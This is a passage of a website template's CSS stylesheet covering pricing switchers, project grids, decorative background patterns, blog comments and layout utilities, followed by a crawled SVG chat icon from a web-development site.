  padding-left: 0.1rem;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price {
  position: absolute;
  left: 0;
  right: 0;
  display: flex;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-hidden {
  display: none;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-show {
  -webkit-animation: priceShow 0.6s forwards;
  animation: priceShow 0.6s forwards;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-hide {
  -webkit-animation: priceFade 0.6s forwards;
  animation: priceFade 0.6s forwards;
}

.pricing-switcher-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}

.pricing-switcher-wrapper p:last-child {
  position: relative;
}

.pricing-switcher-wrapper p:last-child .badge {
  position: absolute;
  top: -1rem;
  right: -2rem;
}

.pricing-switchers {
  width: 2rem;
  height: 1rem;
  clear: both;
  text-align: center;
  position: relative;
  background-color: rgba(30, 34, 40, 0.07);
  border-radius: 1.5rem;
  border: 0.2rem solid transparent;
  box-sizing: content-box;
}

.pricing-switchers .pricing-switcher {
  cursor: pointer;
  width: 100%;
  float: left;
  height: 1rem;
  line-height: 1rem;
  position: relative;
  z-index: 888;
  transition: 0.3s ease-in-out;
  text-transform: uppercase;
}

.pricing-switchers .pricing-switcher:nth-child(1).pricing-switcher-active~.switcher-button {
  left: 0;
}

.pricing-switchers .pricing-switcher:nth-child(2).pricing-switcher-active~.switcher-button {
  left: 50%;
}

.pricing-switchers .switcher-button {
  height: 1rem;
  width: 1rem;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 555;
  margin: 0;
  border: none;
  transition: 0.3s ease-in-out;
  border-radius: 100%;
}

.pricing-switchers .pricing-switcher.pricing-switcher-active {
  color: #fff;
}

.switcher-dark .pricing-switchers {
  background-color: rgba(255, 255, 255, 0.06);
}

@media (min-width: 992px) {
  .pricing-wrapper .popular .pricing.card {
    padding-top: 1rem;
    padding-bottom: 1rem;
    margin-top: -1rem;
  }
}

@media (min-width: 992px) {
  .process-wrapper.line [class*=col-] {
    position: relative;
  }

  .process-wrapper.line [class*=col-]:after {
    width: 100%;
    position: absolute;
    content: "";
    height: 1px;
    background: none;
    border-top: 1px solid rgba(164, 174, 198, 0.2);
    top: 1.5rem;
    z-index: 1;
    left: 3rem;
  }

  .process-wrapper.line [class*=col-]:last-child:after {
    display: none;
  }

  .process-wrapper.line.text-center [class*=col-]:before,
  .process-wrapper.line.text-center [class*=col-]:after {
    width: 50%;
    position: absolute;
    content: "";
    height: 1px;
    background: rgba(164, 174, 198, 0.2);
    border: 0;
    top: 1.5rem;
    z-index: 1;
    left: 0;
  }

  .process-wrapper.line.text-center [class*=col-]:after {
    right: 0;
    left: auto;
  }

  .process-wrapper.line.text-center [class*=col-]:first-child:before,
  .process-wrapper.line.text-center [class*=col-]:last-child:after {
    display: none;
  }
}

.process-wrapper.line .btn-circle {
  position: relative;
  z-index: 2;
}

.projects-tiles .project:first-child {
  margin-top: 0;
}

@media (min-width: 768px) {
  .projects-tiles .project {
    margin-top: 10rem;
  }

  .projects-tiles .project-details {
    padding: 2rem;
    padding-bottom: 1rem;
  }
}

@media (max-width: 767px) {
  .projects-tiles .project {
    margin-top: 5rem;
  }
}

.projects-overflow .project-details {
  width: 100%;
}

.projects-overflow .item {
  position: relative;
  margin-top: 2.5rem;
}

.projects-overflow .item:first-child {
  margin-top: 0;
}

@media (min-width: 1200px) {
  .projects-overflow .project-details {
    max-width: 24rem;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .projects-overflow .project-details {
    max-width: 20rem;
  }
}

@media (min-width: 992px) {
  .projects-overflow .project-details {
    position: absolute;
  }

  .projects-overflow .item {
    margin-top: 10rem;
  }
}

@media (max-width: 991.98px) {
  .projects-overflow .project {
    box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04) !important;
    border-radius: 0.4rem !important;
  }

  .projects-overflow .project figure img {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
  }

  .projects-overflow .project-details .card {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
    box-shadow: none !important;
  }
}

.projects-overflow2 .project-image {
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}

.projects-overflow2 .item {
  position: relative;
  margin-top: 2.5rem;
}

.projects-overflow2 .item .card {
  z-index: 1;
}

.projects-overflow2 .item .card .card-body {
  padding: 4rem;
}

.projects-overflow2 .item:first-child {
  margin-top: 0;
}

@media (min-width: 1400px) {
  .projects-overflow2 .project-image {
    max-width: 30rem;
  }
}

@media (min-width: 1200px) {
  .projects-overflow2 .project-image {
    max-width: 30rem;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .projects-overflow2 .project-image {
    max-width: 25rem;
  }
}

.overlap-grid {
  display: flex;
  flex-wrap: wrap;
  position: relative;
}

@media (min-width: 768px) {
  .overlap-grid-2 .item:nth-child(1) {
    width: 70%;
    margin-top: 0;
    margin-left: 30%;
    z-index: 3;
  }

  .overlap-grid-2 .item:nth-child(2) {
    width: 55%;
    margin-top: -45%;
    margin-left: 0;
    z-index: 4;
  }

  .overlap-grid-2 .item:nth-child(3) {
    width: 60%;
    margin-top: -35%;
    margin-left: 40%;
    z-index: 2;
  }
}

@media (max-width: 767px) {
  .overlap-grid-2 .item {
    width: 100%;
  }

  .overlap-grid-2 .item+.item {
    margin-top: 1.5rem;
  }
}

.shape.rellax {
  position: absolute;
}

.shape.rellax {
  z-index: 1;
}

.position-relative .shape.rellax+figure {
  position: relative;
  z-index: 2;
}

.bg-dot,
.bg-line {
  opacity: 0.4;
}

.bg-dot {
  background-size: 0.75rem 0.75rem;
}

.bg-dot.blue {
  background-image: radial-gradient(#3f78e0 2px, transparent 2.5px);
}

.bg-dot.purple {
  background-image: radial-gradient(#747ed1 2px, transparent 2.5px);
}

.bg-dot.violet {
  background-image: radial-gradient(#a07cc5 2px, transparent 2.5px);
}

.bg-dot.pink {
  background-image: radial-gradient(#d16b86 2px, transparent 2.5px);
}

.bg-dot.red {
  background-image: radial-gradient(#e2626b 2px, transparent 2.5px);
}

.bg-dot.orange {
  background-image: radial-gradient(#f78b77 2px, transparent 2.5px);
}

.bg-dot.yellow {
  background-image: radial-gradient(#fab758 2px, transparent 2.5px);
}

.bg-dot.green {
  background-image: radial-gradient(#6bbea3 2px, transparent 2.5px);
}

.bg-dot.leaf {
  background-image: radial-gradient(#7cb798 2px, transparent 2.5px);
}

.bg-dot.aqua {
  background-image: radial-gradient(#54a8c7 2px, transparent 2.5px);
}

.bg-dot.navy {
  background-image: radial-gradient(#343f52 2px, transparent 2.5px);
}

.bg-dot.ash {
  background-image: radial-gradient(#9499a3 2px, transparent 2.5px);
}

.bg-dot.white {
  background-image: radial-gradient(#fff 2px, transparent 2.5px);
}

.bg-dot.light {
  background-image: radial-gradient(#fefefe 2px, transparent 2.5px);
}

.bg-dot.gray {
  background-image: radial-gradient(#f6f7f9 2px, transparent 2.5px);
}

.bg-dot.dark {
  background-image: radial-gradient(#262b32 2px, transparent 2.5px);
}

.bg-dot.primary {
  background-image: radial-gradient(#3f78e0 2px, transparent 2.5px);
}

.bg-line.blue {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #3f78e0 1.6px, #3f78e0 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.purple {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #747ed1 1.6px, #747ed1 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.violet {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #a07cc5 1.6px, #a07cc5 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.pink {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #d16b86 1.6px, #d16b86 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.red {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #e2626b 1.6px, #e2626b 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.orange {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #f78b77 1.6px, #f78b77 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.yellow {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #fab758 1.6px, #fab758 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.green {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #6bbea3 1.6px, #6bbea3 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.leaf {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #7cb798 1.6px, #7cb798 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.aqua {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #54a8c7 1.6px, #54a8c7 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.navy {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #343f52 1.6px, #343f52 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.ash {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #9499a3 1.6px, #9499a3 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.white {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #fff 1.6px, #fff 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.light {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #fefefe 1.6px, #fefefe 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.gray {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #f6f7f9 1.6px, #f6f7f9 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.dark {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #262b32 1.6px, #262b32 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

.bg-line.primary {
  background: repeating-linear-gradient(-55deg, rgba(255, 255, 255, 0) 0.8px, #3f78e0 1.6px, #3f78e0 3px, rgba(255, 255, 255, 0) 3.8px, rgba(255, 255, 255, 0) 10px);
}

@media (max-width: 575.98px) {
  .shape {
    display: none;
  }
}

.classic-view .post {
  margin-bottom: 2rem;
}

.classic-view .post-header {
  margin-bottom: 0.9rem;
}

.blog.single .post {
  margin-bottom: 0;
}

.post-content {
  position: relative;
}

@media (min-width: 768px) {
  .classic-view article .card-body {
    padding: 2rem 2.5rem 1.25rem;
  }

  .classic-view article .card-footer {
    padding: 1.25rem 2.5rem 1.25rem;
  }

  .blog.single .card-body {
    padding: 2.8rem 3rem 2.8rem;
  }

  .grid-view article .card-body {
    padding: 1.75rem 1.75rem 1rem 1.75rem;
  }

  .grid-view article .card-footer {
    padding: 1.25rem 1.75rem 1.25rem;
  }
}

@media (max-width: 767px) {

  .classic-view article .card-body,
  .grid-view article .card-body {
    padding-bottom: 1rem;
  }
}

aside .widget+.widget {
  margin-top: 2.5rem;
}

footer [class*=col-] .widget+.widget {
  margin-top: 1rem;
}

.sticky-sidebar {
  position: sticky;
  top: 0;
  height: 100%;
}

.sidebar nav .nav-link {
  font-weight: 500;
  padding: 0;
}

.sidebar nav .nav-link.active {
  color: #3f78e0 !important;
}

#comments {
  margin: 0;
  position: relative;
}

#comments ol.commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
}

#comments ol.commentlist li.comment {
  margin-top: 2rem;
}

#comments ol.commentlist li.comment:first-child {
  margin: 0;
}

#comments ul.children {
  margin: 2rem 0 0 0;
  overflow: inherit;
  padding: 0 0 0 3.5rem;
  list-style: none;
}

#comments ul.children li.comment {
  position: relative;
}

#comments ul.children li.comment:before {
  display: block;
  font-family: "Custom";
  content: "";
  font-size: calc(1.325rem + 0.9vw);
  position: absolute;
  left: -2rem;
  top: -1.25rem;
  color: rgba(164, 174, 198, 0.25);
}

@media (min-width: 1200px) {
  #comments ul.children li.comment:before {
    font-size: 2rem;
  }
}

#comments .comment-author,
#comments .post-meta {
  margin: 0;
}

#comments .comment-author {
  margin-bottom: 0.2rem;
}

.author-info h6,
.author-info .h6 {
  margin-bottom: 0.2rem;
}

#comments .comment-header {
  margin-bottom: 0.5rem;
}

#comments .post-meta li:before {
  margin: 0 0.6rem 0 0.4rem;
}

.user-avatar {
  margin-right: 1rem;
  width: 3rem;
  height: 3rem;
  position: relative;
  border-radius: 100%;
}

@media (max-width: 767px) {
  #comments .user-avatar {
    display: none;
  }

  #comments ul.children {
    padding-left: 1.5rem;
  }

  #comments ul.children li.comment:before {
    display: none;
  }
}

.wrapper-border {
  border-bottom: 1px solid rgba(164, 174, 198, 0.2);
}

.wrapper-border.bg-dark {
  border-color: rgba(255, 255, 255, 0.08);
}

footer.bg-dark {
  background: #21262c !important;
}

.image-wrapper {
  background: no-repeat center center;
  background-size: cover;
  position: relative;
  z-index: 0;
}

.image-wrapper:not(.mobile) {
  background-attachment: fixed !important;
}

.image-wrapper.bg-auto {
  background-size: auto;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll !important;
}

.image-wrapper.bg-full {
  background-size: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll !important;
}

.image-wrapper.bg-cover {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll !important;
}

.image-wrapper.bg-overlay:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: rgba(30, 34, 40, 0.5);
}

.image-wrapper.bg-overlay-300:before {
  background: rgba(30, 34, 40, 0.3);
}

.image-wrapper.bg-overlay-400:before {
  background: rgba(30, 34, 40, 0.4);
}

.image-wrapper.bg-overlay:not(.bg-content) *,
.image-wrapper.bg-overlay.bg-content .content {
  position: relative;
  z-index: 2;
}

.image-wrapper.card:before {
  border-radius: 0.4rem !important;
}

@media (max-width: 991.98px) {
  .image-wrapper.bg-full {
    background-size: cover !important;
  }
}

@media (max-width: 767px) {
  .bg-map {
    background: none !important;
  }
}
@media (max-width: 767px) {
  .bg-map2 {
    display: none !important;
  }
}

.video-wrapper-inner {
  height: 30rem;
  width: 100%;
}

.video-wrapper {
  position: relative;
}

.video-wrapper .content-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background: rgba(30, 34, 40, 0.5);
}

.video-wrapper video {
  width: 100%;
  height: 100%;
  display: inline-block;
  vertical-align: baseline;
  background-size: cover;
}

video::-webkit-media-controls {
  display: none !important;
}

.wrapper.angled {
  position: relative;
  border: 0;
}

.wrapper.angled:before,
.wrapper.angled:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  z-index: 0;
  border: 0 solid transparent;
}

.wrapper.angled.lower-end:after {
  border-right-color: transparent;
  border-right-width: 100vw;
  border-bottom-width: 4rem;
  bottom: -4rem;
}

.wrapper.angled.lower-start:after {
  border-left-color: transparent;
  border-left-width: 100vw;
  border-bottom-width: 4rem;
  bottom: -4rem;
}

.wrapper.angled.upper-end:before {
  border-right-color: transparent;
  border-right-width: 100vw;
  border-top-width: 4rem;
  top: -4rem;
}

.wrapper.angled.upper-start:before {
  border-left-color: transparent;
  border-left-width: 100vw;
  border-top-width: 4rem;
  top: -4rem;
}

footer.bg-dark.angled.lower-end:after,
footer.bg-dark.angled.upper-end:before {
  border-right-color: #21262c !important;
}

footer.bg-dark.angled.lower-start:after,
footer.bg-dark.angled.upper-start:before {
  border-left-color: #21262c !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.ratio {
  position: relative;
  width: 100%;
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

.ratio>* {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://thejsteam.com/img/chat.svg
body_size: 490
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 32 32"><g fill="none" fill-rule="evenodd"><circle cx="16" cy="16" r="16" fill="#1C98F7"/><path fill="#FFF" d="M16.28 23.325a11.45 11.45 0 0 0 2.084-.34 5.696 5.696 0 0 0 2.602.17.627.627 0 0 1 .104-.008c.31 0 .717.18 1.31.56v-.625a.61.61 0 0 1 .311-.531c.258-.146.498-.314.717-.499.864-.732 1.352-1.708 1.352-2.742 0-.347-.055-.684-.159-1.006.261-.487.472-.999.627-1.53A4.59 4.59 0 0 1 26 19.31c0 1.405-.654 2.715-1.785 3.673a5.843 5.843 0 0 1-.595.442v1.461c0 .503-.58.792-.989.493a15.032 15.032 0 0 0-1.2-.81 2.986 2.986 0 0 0-.368-.187c-.34.051-.688.077-1.039.077-1.412 0-2.716-.423-3.743-1.134zm-7.466-2.922C7.03 18.89 6 16.829 6 14.62c0-4.513 4.258-8.12 9.457-8.12 5.2 0 9.458 3.607 9.458 8.12 0 4.514-4.259 8.121-9.458 8.121-.584 0-1.162-.045-1.728-.135-.245.058-1.224.64-2.635 1.67-.511.374-1.236.013-1.236-.616v-2.492a9.27 9.27 0 0 1-1.044-.765zm4.949.666c.043 0 .087.003.13.01.51.086 1.034.13 1.564.13 4.392 0 7.907-2.978 7.907-6.589 0-3.61-3.515-6.588-7.907-6.588-4.39 0-7.907 2.978-7.907 6.588 0 1.746.821 3.39 2.273 4.62.365.308.766.588 1.196.832.241.136.39.39.39.664v1.437c1.116-.749 1.85-1.104 2.354-1.104zm-2.337-4.916c-.685 0-1.24-.55-1.24-1.226 0-.677.555-1.226 1.24-1.226.685 0 1.24.549 1.24 1.226 0 .677-.555 1.226-1.24 1.226zm4.031 0c-.685 0-1.24-.55-1.24-1.226 0-.677.555-1.226 1.24-1.226.685 0 1.24.549 1.24 1.226 0 .677-.555 1.226-1.24 1.226zm4.031 0c-.685 0-1.24-.55-1.24-1.226 0-.677.555-1.226 1.24-1.226.685 0 1.24.549 1.24 1.226 0 .677-.555 1.226-1.24 1.226z"/></g></svg>